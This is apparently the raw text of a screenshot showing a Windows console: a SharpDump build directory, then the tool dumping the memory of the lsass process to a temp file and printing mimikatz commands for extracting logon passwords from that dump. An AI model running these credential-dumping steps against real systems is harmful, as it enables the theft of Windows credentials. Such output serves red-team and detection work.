 Volume Serial Number is 1AA3-4560
Directory of C:\Tools\SharpDump\SharpDump-master\SharpDump\bin\Debug
06/21/2019  07:15 AM    <DIR>          .
06/21/2019  07:15 AM    <DIR>          ..
06/21/2019  07:15 AM             8,704 SharpDump.exe
06/21/2019  07:14 AM               163 SharpDump.exe.config
06/21/2019  07:15 AM            15,872 SharpDump.pdb
06/21/2019  07:14 AM            22,688 SharpDump.vshost.exe
06/21/2019  07:14 AM               163 SharpDump.vshost.exe.config
04/11/2018  04:35 PM               490 SharpDump.vshost.exe.manifest
6 File(s)         48,080 bytes
2 Dir(s)  46,257,958,912 bytes free
C:\Tools\SharpDump\SharpDump-master\SharpDump\bin\Debug>sharpdump
[*] Dumping lsass (696) to C:\WINDOWS\Temp\debug696.out
[+] Dump successful!
[*] Compressing C:\WINDOWS\Temp\debug696.out to C:\WINDOWS\Temp\debug696.bin gzip file
[*] Deleting C:\WINDOWS\Temp\debug696.out
[+] Dumping completed. Rename file to "debug696.gz" to decompress.
[*] Operating System : Windows 10 Pro
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch